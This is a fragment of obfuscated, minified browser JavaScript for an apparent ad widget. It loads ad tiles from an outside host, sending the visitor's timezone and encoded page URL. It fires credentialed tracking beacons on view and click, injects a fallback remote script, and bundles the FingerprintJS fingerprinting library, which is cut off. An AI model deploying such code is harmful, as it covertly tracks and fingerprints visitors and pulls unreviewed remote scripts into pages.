_0x1113c0=_0x589c;Object[_0x1113c0(0x18d)](_0x1c515a)[_0x1113c0(0x1a4)](_0x1fc3e7=>_0x416095[_0x1113c0(0x1b8)][_0x1113c0(0x13a)](_0x1fc3e7,_0x1c515a[_0x1fc3e7]));}function _0x342da1(_0x198702,_0x18e13c){const _0x15922a=_0x589c;let _0xcc543a={'wrapper':{'background-color':_0x3f2817['bg']},'content':{},'item':{},'image-wrapper':{},'image':{'border-width':_0x3f2817[_0x15922a(0x1ae)]+'px','border-color':_0x3f2817['ibc']},'title':{'font-family':_0x1d403f(_0x3f2817[_0x15922a(0x1ce)]),'font-size':_0x3f2817['tfs']+'px','font-style':_0x15922a(0x186),'font-weight':_0x15922a(0x1bf),'color':_0x3f2817['tc'],'text-align':_0x3f2817['ta']},'title:hover':{'color':_0x3f2817[_0x15922a(0x178)]},'label':{'display':_0x15922a(0x137),'font-family':_0x1d403f(_0x3f2817[_0x15922a(0x14e)]),'font-size':_0x3f2817[_0x15922a(0x1b3)]+'px','font-style':_0x15922a(0x186),'font-weight':'400','color':_0x3f2817['lc']},'label-text':{}},_0x1b0815=_0x3d4b81[_0x15922a(0x1ca)]['document'],_0x21dfb8=_0x1b0815[_0x15922a(0x182)][0x0][_0x15922a(0x1cb)],_0x514d37=_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x141));if(Array['from'](_0x514d37[_0x15922a(0x12a)])[_0x15922a(0x1a4)](_0x3f757c=>_0x3f757c[_0x15922a(0x185)][_0x15922a(0x1a0)](_0x3f757c)),0x1===_0x3f2817[_0x15922a(0x1a8)]&&_0x1b0815['querySelector'](_0x15922a(0x1a9))[_0x15922a(0x1bd)][_0x15922a(0x153)](_0x15922a(0x172)),0x1===_0x3f2817[_0x15922a(0x1af)]&&(_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x180)]=_0x15922a(0x146)),0x1===_0x3f2817[_0x15922a(0x191)]&&(_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x15f)]=_0x15922a(0x16d)),''!==_0x3f2817['lt']&&(_0xcc543a['label'][_0x15922a(0x161)]=_0x15922a(0x18a)),''!==_0x3f2817['ll']&&_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x188))['addEventListener'](_0x15922a(0x140),_0x997be4),0x1===_0x3f2817[_0x15922a(0x1bb)]&&(_0xcc543a['label'][_0x15922a(0x180)]='italic'),0x1===_0x3f2817[_0x15922a(0x19a)]&&(_0xcc543a['title'][_0x15922a(0x15f)]=_0x15922a(0x16d)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)]('top')&&(_0xcc543a['wrapper'][_0x15922a(0x18c)]=_0x15922a(0x19b),_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1c9)]=_0x15922a(0x164)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x145))&&(_0xcc543a[_0x15922a(0x1bc)][_0x15922a(0x18c)]=_0x15922a(0x149),_0xcc543a['label'][_0x15922a(0x1c9)]='0'),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x1c4))&&(_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1a5)]=_0x15922a(0x17b)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x19d))&&(_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1a5)]=_0x15922a(0x19d)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x197))&&(_0xcc543a['label'][_0x15922a(0x1a5)]=_0x15922a(0x177)),/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x15922a(0x15c)](_0x3f2817['lt'])&&(_0xcc543a['label-text']['direction']=_0x15922a(0x1c7)),_0x18e13c?(_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1d1)]='-'+_0x3f2817['dv']+'px',_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1ac)]='-'+_0x3f2817['dh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1d1)]=_0x3f2817['dv']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1ac)]=_0x3f2817['dh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x19e)]=_0x15922a(0x15b)+0x64/_0x3f2817['dc']+_0x15922a(0x1b1)+_0x3f2817['dh']+_0x15922a(0x169),_0xcc543a[_0x15922a(0x13d)][_0x15922a(0x175)]=_0x270f32(_0x3f2817[_0x15922a(0x154)]),_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x13f)]=_0x3f2817[_0x15922a(0x1c5)]):(_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1d1)]='-'+_0x3f2817['mv']+'px',_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1ac)]='-'+_0x3f2817['mh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1d1)]=_0x3f2817['mv']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1ac)]=_0x3f2817['mh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x19e)]='calc('+0x64/_0x3f2817['mc']+_0x15922a(0x1b1)+_0x3f2817['mh']+_0x15922a(0x169),_0xcc543a[_0x15922a(0x13d)][_0x15922a(0x175)]=_0x270f32(_0x3f2817['mir']),_0xcc543a[_0x15922a(0x17a)]['-webkit-line-clamp']=_0x3f2817[_0x15922a(0x190)]),_0x1b0815[_0x15922a(0x1b2)]('.label-text')[_0x15922a(0x179)]=_0x3f2817['lt'],_0x198702['forEach'](_0x5c8061=>{const _0x49d2fd=_0x15922a;let _0x4e7467=_0x1b0815[_0x49d2fd(0x1c0)](_0x49d2fd(0x17d))[_0x49d2fd(0x187)][_0x49d2fd(0x1b2)](_0x49d2fd(0x1b9))[_0x49d2fd(0x15a)](!0x0),_0x25a83e=_0x4e7467[_0x49d2fd(0x1b2)]('.image'),_0x2d1cb5=_0x4e7467[_0x49d2fd(0x1b2)]('.title');_0x4e7467['addEventListener'](_0x49d2fd(0x140),function(){const _0x54706c=_0x49d2fd;open(_0x5c8061['l'],_0x537afe+_0xcf7a0c(),'noopener,noreferrer'),null!==_0x5c8061[_0x54706c(0x16f)]&&_0x4d78fa()['then'](_0x4167ab=>fetch(_0x5c8061[_0x54706c(0x16f)]+_0x4167ab)),null!==_0x5c8061['te_cl']&&_0x5c8061[_0x54706c(0x174)][_0x54706c(0x1a4)](_0x110a8e=>fetch(_0x110a8e,{'mode':_0x54706c(0x1b7),'credentials':_0x54706c(0x1b6)}));}),_0x25a83e[_0x49d2fd(0x14a)]('load',_0x1a26d3),_0x25a83e[_0x49d2fd(0x165)]=_0x5c8061['t'],_0x25a83e[_0x49d2fd(0x196)]=_0x5c8061['i'],/[\u0600-\u06FF]|[\u0590-\u05FF]/['test'](_0x5c8061['t'])&&_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x49d2fd(0x17a)),{'direction':_0x49d2fd(0x1c7)}),_0x2d1cb5[_0x49d2fd(0x179)]=_0x5c8061['t'],_0x514d37[_0x49d2fd(0x18b)](_0x4e7467),null!==_0x5c8061[_0x49d2fd(0x1aa)]&&_0x4d78fa()[_0x49d2fd(0x1a7)](_0x5b29be=>fetch(_0x5c8061[_0x49d2fd(0x1aa)]+_0x5b29be)),null!==_0x5c8061[_0x49d2fd(0x14f)]&&_0x5c8061[_0x49d2fd(0x14f)]['forEach'](_0x4e50c4=>fetch(_0x4e50c4,{'mode':'no-cors','credentials':_0x49d2fd(0x1b6)})),_0x25a83e=null,_0x2d1cb5=null,_0x4e7467=null;}),Object['keys'](_0xcc543a)[_0x15922a(0x1a4)](_0x548483=>_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x548483),_0xcc543a[_0x548483])),0x1===_0x3f2817['fs']){let _0x21387f,_0x5aaa5d,_0x4b9102,_0x3e79b5=[],_0x3564ad=_0x1b0815[_0x15922a(0x15d)](_0x15922a(0x136)),_0x4301f5=_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x134))[_0x15922a(0x166)];_0x3564ad[_0x15922a(0x1a4)](_0x3dd616=>_0x3e79b5[_0x15922a(0x151)](_0x3dd616[_0x15922a(0x166)])),_0x3e79b5=Math[_0x15922a(0x1b5)](..._0x3e79b5),_0x18e13c?(_0x5aaa5d=_0x3f2817['dv'],_0x4b9102=_0x3f2817['dr']):(_0x5aaa5d=_0x3f2817['mv'],_0x4b9102=_0x3f2817['mr']),_0x21387f=(_0x3f2817[_0x15922a(0x19f)]-_0x4301f5+_0x5aaa5d)/_0x4b9102-_0x5aaa5d,_0x1fb97d(_0x13d5d0(_0x21dfb8,'item'),{'height':_0x21387f+'px'});let _0x1b90be=_0x21387f-_0x3e79b5;0x0>_0x1b90be?(_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x17a)),{'-webkit-line-clamp':'1'}),_0x3e79b5=[],_0x3564ad[_0x15922a(0x1a4)](_0x58a779=>_0x3e79b5[_0x15922a(0x151)](_0x58a779['offsetHeight'])),_0x3e79b5=Math[_0x15922a(0x1b5)](..._0x3e79b5),_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x13d)),{'height':_0x21387f-_0x3e79b5+'px','padding-top':'0'})):_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x13d)),{'height':_0x1b90be+'px','padding-top':'0'}),_0x3564ad=null,_0x3d4b81[_0x15922a(0x1b8)][_0x15922a(0x13a)](_0x15922a(0x152),_0x3f2817['fsh']+'px',_0x15922a(0x173));}else _0x3d4b81[_0x15922a(0x1b8)][_0x15922a(0x13a)](_0x15922a(0x152),_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x1a9))[_0x15922a(0x166)]+'px',_0x15922a(0x173));clearTimeout(_0x50249d),_0x3b2473[_0x15922a(0x1a1)]('scroll',_0x3ebe86),0x0!==_0x4c2150&&(_0x3b2473[_0x15922a(0x14a)](_0x15922a(0x189),_0x3ebe86),_0x3419a2()&&_0x423781()),_0x514d37=null,_0x21dfb8=null,_0xcc543a=null,_0x1b0815=null;}function _0x2f43e2(_0x159e06,_0x16ee7b){const _0x5975fc=_0x589c;fetch(_0x159e06)['then'](_0x7ea5bc=>_0x7ea5bc[_0x5975fc(0x12c)]()[_0x5975fc(0x1a7)](_0x56ffc4=>{const _0x3ec788=_0x5975fc;if(Array[_0x3ec788(0x18e)](_0x56ffc4)&&0x0!==_0x56ffc4[_0x3ec788(0x12b)]){let _0x227d95=[];_0x4c2150=[],_0x56ffc4['forEach']((_0x22df77,_0x1bc60e)=>{const _0x5aa1d3=_0x3ec788;_0x227d95[_0x5aa1d3(0x151)]({'t':_0x22df77[_0x5aa1d3(0x167)][0x0][_0x5aa1d3(0x160)],'i':_0x22df77['ads'][0x0]['gf'],'l':_0x22df77[_0x5aa1d3(0x167)][0x0]['uf'],'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null}),''!==_0x22df77[_0x5aa1d3(0x1d0)]['rc']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x16f)]=_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rc']+(-0x1===_0x22df77['rinfo']['rc'][_0x5aa1d3(0x16a)]('?')?'?':'&')+_0x5aa1d3(0x142)),void 0x0!==_0x22df77['rinfo']['rl']&&''!==_0x22df77[_0x5aa1d3(0x1d0)]['rl']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x1aa)]=_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rl']+(-0x1===_0x22df77['rinfo']['rl'][_0x5aa1d3(0x16a)]('?')?'?':'&')+'a=1'),''!==_0x22df77[_0x5aa1d3(0x1d0)]['rw']&&_0x4c2150[_0x5aa1d3(0x151)](_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rw']+(-0x1===_0x22df77[_0x5aa1d3(0x1d0)]['rw']['indexOf']('?')?'?':'&')+_0x5aa1d3(0x142)),void 0x0!==_0x22df77[_0x5aa1d3(0x1d0)][_0x5aa1d3(0x17e)]&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x174)]=_0x22df77[_0x5aa1d3(0x1d0)][_0x5aa1d3(0x17e)]),void 0x0!==_0x22df77[_0x5aa1d3(0x1d0)]['tr']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x14f)]=_0x22df77['rinfo']['tr']);}),_0x342da1(_0x227d95,_0x16ee7b),_0x227d95=null,_0x56ffc4=null;}else _0x21b03d(),_0x1d2622();}))[_0x5975fc(0x181)](()=>{_0x21b03d(),_0x1d2622();});}function _0x21b03d(){const _0x3aef9b=_0x589c;if(''===_0x3f2817[_0x3aef9b(0x129)])return!0x1;let _0xae098b=_0x2fab83[_0x3aef9b(0x15e)]('script');_0xae098b[_0x3aef9b(0x1b4)]=!0x0,_0xae098b[_0x3aef9b(0x196)]=decodeURIComponent(_0x3f2817[_0x3aef9b(0x129)]),_0x3d4b81[_0x3aef9b(0x157)](_0xae098b),_0xae098b=null;}function _0x10d1b7(_0x4c647c){clearTimeout(_0x16065c),_0x16065c=setTimeout(function(){const _0x602037=_0x589c;let _0x5889d7=null;if(_0x29407b||_0x59fb07||(_0x4c647c[0x0][_0x602037(0x144)][_0x602037(0x19e)]>_0x3f2817[_0x602037(0x1cc)]&&(_0x29407b=!0x0,_0x59fb07=!0x1,_0x5889d7=!0x0),_0x4c647c[0x0]['contentRect'][_0x602037(0x19e)]<=_0x3f2817['maw']&&(_0x29407b=!0x1,_0x59fb07=!0x0,_0x5889d7=!0x1)),_0x4c647c[0x0][_0x602037(0x144)][_0x602037(0x19e)]>_0x3f2817[_0x602037(0x1cc)]&&_0x59fb07&&(_0x29407b=!0x0,_0x59fb07=!0x1,_0x5889d7=!0x0),_0x4c647c[0x0]['contentRect']['width']<=_0x3f2817[_0x602037(0x1cc)]&&_0x29407b&&(_0x29407b=!0x1,_0x59fb07=!0x0,_0x5889d7=!0x1),null!==_0x5889d7){let _0x3c188d;_0x3c188d=_0x5889d7?_0x3f2817['dc']*_0x3f2817['dr']:_0x3f2817['mc']*_0x3f2817['mr'],_0x107028['searchParams'][_0x602037(0x199)]('ntli',_0x3c188d[_0x602037(0x168)]()),_0x4d78fa()['then'](_0x34c15c=>_0x2f43e2(_0x107028[_0x602037(0x159)]+_0x34c15c,_0x5889d7,_0x34c15c));}_0x3d4b81['style'][_0x602037(0x13a)](_0x602037(0x152),_0x3d4b81['contentWindow'][_0x602037(0x13e)][_0x602037(0x1b2)]('.wrapper')[_0x602037(0x166)]+'px','important'),_0x4c647c=null;},0xf0);}function _0x55f9a1(){const _0x1f08a7=_0x589c;this['contentWindow'][_0x1f08a7(0x13e)][_0x1f08a7(0x17c)][_0x1f08a7(0x138)]=_0x1f08a7(0x150),_0x5b5771[_0x1f08a7(0x1cd)](this),this[_0x1f08a7(0x1a1)]('load',_0x55f9a1);}function _0x3419a2(){const _0x491c30=_0x589c;let _0x3fe147=!0x1,_0x2d88ea=_0x3d4b81[_0x491c30(0x1c2)]();return 0x0<_0x2d88ea[_0x491c30(0x1a6)]?_0x3b2473[_0x491c30(0x192)]-_0x2d88ea[_0x491c30(0x1a6)]>=_0x2d88ea[_0x491c30(0x152)]/0x2&&(_0x3fe147=!0x0):0x0<=_0x2d88ea[_0x491c30(0x152)]/0x2+_0x2d88ea[_0x491c30(0x1a6)]&&(_0x3fe147=!0x0),_0x3fe147;}function _0x423781(){_0x377bfb||setTimeout(()=>{const _0x26a34e=_0x589c;!_0x377bfb&&_0x3419a2()&&(_0x377bfb=!0x0,_0x3b2473[_0x26a34e(0x1a1)]('scroll',_0x3ebe86),_0x4d78fa()[_0x26a34e(0x1a7)](_0x4aabbd=>_0x4c2150[_0x26a34e(0x1a4)](_0x395cae=>fetch(_0x395cae+_0x4aabbd))));},0x3e8);}function _0x1d2622(){const _0x2d3fe6=_0x589c;clearTimeout(_0x16065c),clearTimeout(_0x50249d),_0x5b5771[_0x2d3fe6(0x1c8)](_0x3d4b81),null!==_0x3d4b81&&null!==_0x3d4b81[_0x2d3fe6(0x185)]&&_0x3d4b81[_0x2d3fe6(0x185)][_0x2d3fe6(0x1a0)](_0x3d4b81),_0x3b2473[_0x2d3fe6(0x1a1)](_0x2d3fe6(0x189),_0x3ebe86),_0x3d4b81=null,_0x5b5771=null;}let _0x50249d,_0x16065c,_0x377bfb=!0x1,_0x29407b=!0x1,_0x59fb07=!0x1,_0xf50f2b={'background':'none','border':'0','display':_0x5697e5(0x170),'height':'0','margin':'0','outline':'0','padding':'0','width':'100%'},_0x3d4b81=_0x2fab83[_0x5697e5(0x15e)](_0x5697e5(0x171)),_0x5b5771=new ResizeObserver(_0x10d1b7),_0x4c2150=[];const _0x107028=new URL('https://blolma.com/ntload?a=1&e=aeyJwaWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzcyMzYsImQiOiJhbmltYWxzZXguc2l0ZSIsImxpIjoxfQ==&tz='+Math[_0x5697e5(0x13c)](new Date()[_0x5697e5(0x14c)]()/-0x3c)+_0x5697e5(0x16c)+(window[_0x5697e5(0x1c1)]===window[_0x5697e5(0x1a6)]?'0':'1')+_0x5697e5(0x194)+btoa(location[_0x5697e5(0x176)]+location[_0x5697e5(0x1be)])+'&ntli=');_0x3d4b81[_0x5697e5(0x17a)]=_0xcf7a0c(),_0x3d4b81[_0x5697e5(0x14a)]('load',_0x55f9a1),0x1===_0x3f2817['fs']&&(_0xf50f2b['width']=_0x3f2817[_0x5697e5(0x12e)]+'px'),Object[_0x5697e5(0x18d)](_0xf50f2b)[_0x5697e5(0x1a4)](_0x296b4e=>_0x3d4b81[_0x5697e5(0x1b8)][_0x5697e5(0x13a)](_0x296b4e,_0xf50f2b[_0x296b4e],_0x5697e5(0x173))),_0xf50f2b=null,Array[_0x5697e5(0x132)](_0x2fab83[_0x5697e5(0x15d)](_0x5697e5(0x183)+_0x537afe+'\x22]'))[_0x5697e5(0x14d)](_0x117616=>{const _0x1e5331=_0x5697e5;let _0x47ae92=_0x117616[_0x1e5331(0x163)];return null===_0x47ae92||_0x537afe!==_0x47ae92['dataset']['id']?(_0x3d4b81['dataset']['id']=_0x537afe,_0x117616['after'](_0x3d4b81),!0x0):void(_0x47ae92=null);});}(document,window,'waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzcyMzYsInNyYyI6Mn0=eyJ',{'fsl':'','fs':parseInt('1',0xa),'fsw':parseInt('300',0xa),'fsh':parseInt('250',0xa),'dc':parseInt('1',0xa),'dr':parseInt('1',0xa),'dh':parseInt('5',0xa),'dv':parseInt('5',0xa),'dir':'3:2','dtl':parseInt('2',0xa),'mc':parseInt('1',0xa),'mr':parseInt('1',0xa),'mh':parseInt('5',0xa),'mv':parseInt('5',0xa),'mir':'3:2','mtl':parseInt('2',0xa),'maw':parseInt('450',0xa),'bg':'rgba(255,255,255,1)','ibs':parseInt('0',0xa),'ibc':'rgba(0,0,0,1)','ize':parseInt('0',0xa),'tff':'2','tfs':parseInt('14',0xa),'tc':'rgba(0,0,0,1)','tch':'rgba(0,0,0,1)','ta':'left','tfw':parseInt('0',0xa),'tfst':parseInt('0',0xa),'lt':'','ll':'','lff':'2','lfs':parseInt('12',0xa),'lc':'rgba(128,128,128,1)','lfw':parseInt('0',0xa),'lfst':parseInt('0',0xa),'lp':'top_right'}));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return 